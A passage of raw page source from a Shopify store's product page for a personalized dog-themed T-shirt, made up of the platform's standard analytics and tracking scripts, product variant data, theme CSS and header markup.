Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 28003598418,storefrontBaseUrl: "https://makezbrightgifts.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"710246482","configuration":"{\"accountID\":\"XvGVEi\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"548536402","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"442466386","configuration":"{\"subdomain\": \"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Dog Lovers - Dog Property - Personalized T-Shirt","vendor":"Makezbright","id":"7043606511698","untranslatedTitle":"Dog Lovers - Dog Property - Personalized T-Shirt","url":"\/products\/dog-lovers-dog-property-personalized-t-shirt","type":"Shirts \u0026 Tops"},"id":"40287920783442","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379"},"sku":"QA52 - S","title":"S","untranslatedTitle":"S"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Dog Lovers - Dog Property - Personalized T-Shirt","vendor":"Makezbright","id":"7043606511698","untranslatedTitle":"Dog Lovers - Dog Property - Personalized T-Shirt","url":"\/products\/dog-lovers-dog-property-personalized-t-shirt","type":"Shirts \u0026 Tops"},"id":"40287920816210","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379"},"sku":"QA52 - M","title":"M","untranslatedTitle":"M"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Dog Lovers - Dog Property - Personalized T-Shirt","vendor":"Makezbright","id":"7043606511698","untranslatedTitle":"Dog Lovers - Dog Property - Personalized T-Shirt","url":"\/products\/dog-lovers-dog-property-personalized-t-shirt","type":"Shirts \u0026 Tops"},"id":"40287920848978","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379"},"sku":"QA52 - L","title":"L","untranslatedTitle":"L"},{"price":{"amount":29.99,"currencyCode":"USD"},"product":{"title":"Dog Lovers - Dog Property - Personalized T-Shirt","vendor":"Makezbright","id":"7043606511698","untranslatedTitle":"Dog Lovers - Dog Property - Personalized T-Shirt","url":"\/products\/dog-lovers-dog-property-personalized-t-shirt","type":"Shirts \u0026 Tops"},"id":"40287920881746","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379"},"sku":"QA52 - XL","title":"XL","untranslatedTitle":"XL"},{"price":{"amount":30.99,"currencyCode":"USD"},"product":{"title":"Dog Lovers - Dog Property - Personalized T-Shirt","vendor":"Makezbright","id":"7043606511698","untranslatedTitle":"Dog Lovers - Dog Property - Personalized T-Shirt","url":"\/products\/dog-lovers-dog-property-personalized-t-shirt","type":"Shirts \u0026 Tops"},"id":"40287920914514","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379"},"sku":"QA52 - 2XL","title":"2XL","untranslatedTitle":"2XL"},{"price":{"amount":31.99,"currencyCode":"USD"},"product":{"title":"Dog Lovers - Dog Property - Personalized T-Shirt","vendor":"Makezbright","id":"7043606511698","untranslatedTitle":"Dog Lovers - Dog Property - Personalized T-Shirt","url":"\/products\/dog-lovers-dog-property-personalized-t-shirt","type":"Shirts \u0026 Tops"},"id":"40287920947282","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379"},"sku":"QA52 - 3XL","title":"3XL","untranslatedTitle":"3XL"},{"price":{"amount":32.99,"currencyCode":"USD"},"product":{"title":"Dog Lovers - Dog Property - Personalized T-Shirt","vendor":"Makezbright","id":"7043606511698","untranslatedTitle":"Dog Lovers - Dog Property - Personalized T-Shirt","url":"\/products\/dog-lovers-dog-property-personalized-t-shirt","type":"Shirts \u0026 Tops"},"id":"40287920980050","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379"},"sku":"QA52 - 4XL","title":"4XL","untranslatedTitle":"4XL"},{"price":{"amount":33.99,"currencyCode":"USD"},"product":{"title":"Dog Lovers - Dog Property - Personalized T-Shirt","vendor":"Makezbright","id":"7043606511698","untranslatedTitle":"Dog Lovers - Dog Property - Personalized T-Shirt","url":"\/products\/dog-lovers-dog-property-personalized-t-shirt","type":"Shirts \u0026 Tops"},"id":"40287921012818","image":{"src":"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379"},"sku":"QA52 - 5XL","title":"5XL","untranslatedTitle":"5XL"}],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Dog Lovers - Dog Property - Personalized T-Shirt\",\"vendor\":\"Makezbright\",\"id\":\"7043606511698\",\"untranslatedTitle\":\"Dog Lovers - Dog Property - Personalized T-Shirt\",\"url\":\"\/products\/dog-lovers-dog-property-personalized-t-shirt\",\"type\":\"Shirts \u0026 Tops\"},\"id\":\"40287920783442\",\"image\":{\"src\":\"\/\/makezbrightgifts.com\/cdn\/shop\/files\/dog-lovers-dog-property-personalized-t-shirt-732432.jpg?v=1762471379\"},\"sku\":\"QA52 - S\",\"title\":\"S\",\"untranslatedTitle\":\"S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7043606511698,"gid":"gid:\/\/shopify\/Product\/7043606511698","vendor":"Makezbright","type":"Shirts \u0026 Tops","handle":"dog-lovers-dog-property-personalized-t-shirt","variants":[{"id":40287920783442,"price":1999,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - S","public_title":"S","sku":"QA52 - S"},{"id":40287920816210,"price":2999,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - M","public_title":"M","sku":"QA52 - M"},{"id":40287920848978,"price":2999,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - L","public_title":"L","sku":"QA52 - L"},{"id":40287920881746,"price":2999,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - XL","public_title":"XL","sku":"QA52 - XL"},{"id":40287920914514,"price":3099,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 2XL","public_title":"2XL","sku":"QA52 - 2XL"},{"id":40287920947282,"price":3199,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 3XL","public_title":"3XL","sku":"QA52 - 3XL"},{"id":40287920980050,"price":3299,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 4XL","public_title":"4XL","sku":"QA52 - 4XL"},{"id":40287921012818,"price":3399,"name":"Dog Lovers - Dog Property - Personalized T-Shirt - 5XL","public_title":"5XL","sku":"QA52 - 5XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7043606511698,"requestId":"ed010d64-5930-476a-a443-2da91ab3576f-1769284106"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7043606511698,"requestId":"ed010d64-5930-476a-a443-2da91ab3576f-1769284106","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40287920783442,"productId":7043606511698,"productGid":"gid:\/\/shopify\/Product\/7043606511698","name":"Dog Lovers - Dog Property - Personalized T-Shirt - S","price":"19.99","sku":"QA52 - S","brand":"Makezbright","variant":"S","category":"Shirts \u0026 Tops","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40287920783442,"productId":7043606511698,"productGid":"gid:\/\/shopify\/Product\/7043606511698","name":"Dog Lovers - Dog Property - Personalized T-Shirt - S","price":"19.99","sku":"QA52 - S","brand":"Makezbright","variant":"S","category":"Shirts \u0026 Tops","nonInteraction":true,"remote":false,"referer":"https:\/\/makezbrightgifts.com\/products\/dog-lovers-dog-property-personalized-t-shirt"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makezbrightgifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
